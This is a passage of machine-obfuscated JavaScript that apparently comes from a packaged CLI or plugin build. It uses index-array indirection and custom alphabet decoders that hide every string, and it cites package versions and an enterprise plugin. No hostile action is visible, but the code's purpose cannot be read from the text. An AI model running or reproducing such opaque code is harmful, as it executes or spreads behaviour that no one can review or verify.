GvvC[IodGpV[0x76]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x58]].push((KOGvvC[-IodGpV[0x75]]|KOGvvC[IodGpV[0x76]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x58]])}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=aOE2N0H(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[eIOzsFm(0x19a)](),TSZFtm=N1mSHJ(KOGvvC[eIOzsFm(0x19b)]),SaOjZ3T=this[eIOzsFm(IodGpV[0x7f])][eIOzsFm(0x19d)]);if(SaOjZ3T>IodGpV[0x3]){var gHS8POS,UtSyxYU;function MKVE5gj(KOGvvC){var TSZFtm=\"H<jrJdhDIBLNSWYigKqPsEFcpUGXQeabomtOfARClVT2|k7xM3n,Z>w8`~9%{!$=&+@^v:u1*?};)z/6]0_(#y[45.\\\"\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function rur_zH(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MKVE5gj(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(gHS8POS=TSZFtm[rur_zH(0x19e)]()[rur_zH(0x19f)],UtSyxYU=this[rur_zH(0x1a0)][rur_zH(0x1a1)](rur_zH(0x1a2)+rur_zH(0x1a3)),UtSyxYU[rur_zH(0x1a4)](gHS8POS+\"/\"+SaOjZ3T));if(gHS8POS==IodGpV[0x3]){UtSyxYU[rur_zH(0x1a5)]()}else{UtSyxYU[rur_zH(0x1a6)]();if(gHS8POS<=SaOjZ3T){if(UtSyxYU[rur_zH(0x1a7)](rur_zH(IodGpV[0x7d]))){ilVsVec((0x1,ekK6ImY)(dC1K0Aj),(0x1,ekK6ImY)(v6GwuXm));function v6GwuXm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x78]]=\"4+`#)CglYJejL{&,0*>/OBfxpI!a\\\"?M:_}Gzk<|b9%snXA^yHWE2qu5hoKv@6Sw7=DQd;~rtFU1PN.Z8$V3][m(TRic\",KOGvvC[-IodGpV[0x79]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[-IodGpV[0x79]].length,KOGvvC[-IodGpV[0x1c]]=[],KOGvvC[-IodGpV[0x7a]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7b]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x7c]]=KOGvvC[-IodGpV[0x78]].indexOf(KOGvvC[-IodGpV[0x79]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x7c]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7b]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7b]]=KOGvvC[IodGpV[0x7c]]}else{ilVsVec(KOGvvC[IodGpV[0x7b]]+=KOGvvC[IodGpV[0x7c]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x7a]]|=KOGvvC[IodGpV[0x7b]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7b]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[-IodGpV[0x1c]].push(KOGvvC[-IodGpV[0x7a]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x7a]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7b]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7b]]>-IodGpV[0x1]){KOGvvC[-IodGpV[0x1c]].push((KOGvvC[-IodGpV[0x7a]]|KOGvvC[IodGpV[0x7b]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[-IodGpV[0x1c]])}function dC1K0Aj(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=v6GwuXm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}UtSyxYU[dC1K0Aj(0x1a9)](dC1K0Aj(0x1aa))}}else{if(!UtSyxYU[rur_zH(0x1ab)+IodGpV[0x7e]](rur_zH(IodGpV[0x7d]))){(0x1,ekK6ImY)(zvUflsP);function bpFChAo(KOGvvC){var TSZFtm=\"sjJ[17I>,@<w]h9B;o6\\\"4:b0/qe^!Z8Ci~rF}xP{M%g2vSpVA=y`a.Ud5G3EKu+(fO#t*?DYcH_zTLQnkWXN$)&l|Rm\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function zvUflsP(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=bpFChAo(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}UtSyxYU[zvUflsP(0x1ac)+IodGpV[0x7e]](zvUflsP(0x1ad))}}}}if(this[eIOzsFm(IodGpV[0x7f])][eIOzsFm(0x1ae)]){var k5nyRc5,cnzsiSC,FxB_7zD,zFCyS3_,NdM7Gw,yq4d3D;function JqcSFg(KOGvvC){var TSZFtm=\"&RB.j5*vA@<hXTmnEH$|[8/x{J!zWC,24t1S(\\\"orYy?Mw);Dp#u~e+]s6l=3UNg9IL`Z:GPkVa0f7i^QK%O_dc}Fqb>\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function jJkyKlw(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=JqcSFg(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(k5nyRc5=TSZFtm[jJkyKlw(IodGpV[0x80])](jJkyKlw(0x1b0)),cnzsiSC=k5nyRc5[jJkyKlw(IodGpV[0x81])](),FxB_7zD=TSZFtm[jJkyKlw(IodGpV[0x80])](jJkyKlw(0x1b2)),zFCyS3_=TSZFtm[jJkyKlw(IodGpV[0x81])](),NdM7Gw=IodGpV[0x32],TSZFtm[jJkyKlw(IodGpV[0x82])](jJkyKlw(IodGpV[0x81]),jJkyKlw(0x1b4))[jJkyKlw(IodGpV[0x82])](jJkyKlw(IodGpV[0x81]),TSZFtm[IodGpV[0x3]][jJkyKlw(0x1b5)+jJkyKlw(0x1b6)]+IodGpV[0x83]),yq4d3D=k5nyRc5[jJkyKlw(IodGpV[0x81])]()-FxB_7zD[jJkyKlw(IodGpV[0x81])](),TSZFtm[jJkyKlw(IodGpV[0x82])](jJkyKlw(0x1b7),yq4d3D+IodGpV[0x83]));if(!FxB_7zD[jJkyKlw(0x1b8)](jJkyKlw(0x1b9))){if(zFCyS3_<TSZFtm[jJkyKlw(IodGpV[0x81])]()){ilVsVec((0x1,ekK6ImY)(HXe88L),(0x1,ekK6ImY)(eawMB5));function eawMB5(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\">AJUSlpBZVCmNXDeOdKqEj21%<0o=[/IF}r{]8M6!$(zhyc:G#93T^PW_*75x?tw,`Rn.vfYLiuH|a)\\\"k~gsQ4+&@;b\",KOGvvC[-IodGpV[0x84]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[-IodGpV[0x84]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x85]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x63]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[-IodGpV[0x84]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x63]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x63]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x63]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x16]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x85]],KOGvvC[IodGpV[0x85]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0x16]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x16]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x85]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x85]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0x16]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x85]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function HXe88L(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=eawMB5(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(FxB_7zD[HXe88L(0x1ba)](HXe88L(0x1bb)+IodGpV[0xd5]),NdM7Gw=IodGpV[0x6f])}}else{ilVsVec((0x1,ekK6ImY)(T0ymcOF),(0x1,ekK6ImY)(h4kxjgr));function h4kxjgr(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"YKQH|wWqkvacS:6!*LpO}49>z.u^),x;@tm[&b{y<jo_(?]Z7$2PD`1+A%/\\\"sdU53f#8r~N=0FERViXMJlBCTIGngeh\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x86]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[-IodGpV[0x87]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x87]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x87]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x87]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x86]]|=KOGvvC[-IodGpV[0x87]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[-IodGpV[0x87]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x86]]&IodGpV[0xc]),KOGvvC[IodGpV[0x86]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x87]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x87]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x86]]|KOGvvC[-IodGpV[0x87]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function T0ymcOF(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=h4kxjgr(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(TSZFtm[T0ymcOF(0x1bc)]()[T0ymcOF(IodGpV[0x88])]==IodGpV[0x3]&&TSZFtm[T0ymcOF(0x1be)](T0ymcOF(0x1bf))[T0ymcOF(IodGpV[0x88])]==IodGpV[0x3]){(0x1,ekK6ImY)(bOuQgA);function bOuQgA(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"lCK/3#9mwry!s`Ye1WR@7N\\\"VOG]H=L%M[p;T$F&BXfb:*u2,DdnUIJ^QP>q_h6{<z8.|i4~av5Zjcog?kE}()txS0A+\",KOGvvC[IodGpV[0x89]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x89]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x7b]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x89]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[-IodGpV[0x7b]],KOGvvC[-IodGpV[0x7b]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x7b]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x7b]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[-IodGpV[0x7b]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function H6l82Ws(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=bOuQgA(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(H6l82Ws(0x1c0)in Oqsgv50){ALVnVGp()}function ALVnVGp(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x3];const TSZFtm=d6Q_k_D[\"Rtmn2h\"](\"path\"),{version:SaOjZ3T}=d6Q_k_D[\"Rtmn2h\"](\"../../package\"),{version:aOE2N0H}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/enterprise-plugin/package\"),{version:eIOzsFm}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/components/package\"),{sdkVersion:gHS8POS}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/enterprise-plugin\"),UtSyxYU=d6Q_k_D[\"Rtmn2h\"](\"../utils/isStandaloneExecutable\"),MKVE5gj=d6Q_k_D[\"Rtmn2h\"](\"./resolve-local-redacted-path\"),rur_zH=TSZFtm.resolve(d6Q_k_D[\"hbm5h6\"],H6l82Ws(0x1c1)+H6l82Ws(0x1c2)+\"js\")}ilVsVec(FxB_7zD[H6l82Ws(0x1c3)](H6l82Ws(0x1c4)),NdM7Gw=IodGpV[0x6f])}}if(!NdM7Gw&&zFCyS3_!=TSZFtm[jJkyKlw(IodGpV[0x81])]()){NdM7Gw=IodGpV[0x6f]}if(NdM7Gw){ilVsVec((0x1,ekK6ImY)(wyluVBA),(0x1,ekK6ImY)(fMX2H_));function fMX2H_(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x43]]=\"*o,&A=PdB7knSxg!#w9{uV(<b~OjEK^@0NF$sT`C2pUi\\\"?}4DGfM3H6zc>].Z1/Jym8v+q5:reYWtIh;a%)[_RQ|LXl\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x8a]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[-IodGpV[0x33]]=IodGpV[0x3],KOGvvC[-IodGpV[0x41]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[-IodGpV[0x8a]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x43]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x41]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x41]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x41]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[-IodGpV[0x41]]<<KOGvvC[-IodGpV[0x33]],KOGvvC[-IodGpV[0x33]]+=(KOGvvC[-IodGpV[0x41]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x33]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x33]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x41]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x41]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[-IodGpV[0x41]]<<KOGvvC[-IodGpV[0x33]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function wyluVBA(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=fMX2H_(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(FxB_7zD[wyluVBA(0x1c5)](wyluVBA(0x1c6))){var RjwwZd;(0x1,ekK6ImY)(kkOgSQr);function kkOgSQr(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"#bHpCqmleKaOSP8k5^&]hnor!3[|%cNGX):V?1t+_\\\"J/uU~0I{Dy7>T;QEiBw=M}Zg26YFj$A*s(,xL@zdRfv4.W9<`\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x8b]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x54]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x54]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x8b]]<IodGpV[0x3]){KOGvvC[IodGpV[0x8b]]=KOGvvC[-IodGpV[0x54]]}else{ilVsVec(KOGvvC[IodGpV[0x8b]]+=KOGvvC[-IodGpV[0x54]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x8b]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x8b]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x8b]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x8b]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x8b]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function PkIN1e(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=kkOgSQr(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}RjwwZd=k5nyRc5[wyluVBA(IodGpV[0x8f])](PkIN1e(0x1c8));if(RjwwZd[PkIN1e(0x1c9)]()+RjwwZd[PkIN1e(0x1ca)]()-RjwwZd[PkIN1e(0x1cb)](PkIN1e(0x1cc))>=-IodGpV[0x25]){var BaQiNWP=IodGpV[0x6f]}}if(TSZFtm[wyluVBA(0x1cd)](wyluVBA(0x1ce))[wyluVBA(0x1cf)]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(uOryr4),(0x1,ekK6ImY)(uRl7E4));function uRl7E4(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"bPVz<dts@Eqjuv[3JD^AQ`B2n6h)7&?!*ra$ROL|}w]HZ:yeYX1fcop,T(IlN5%~ikm=C+9;8UGSMF/.0g4x_K#\\\">{W\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x8c]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x8d]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x8c]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x8d]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x8d]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x8d]])}function uOryr4(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof 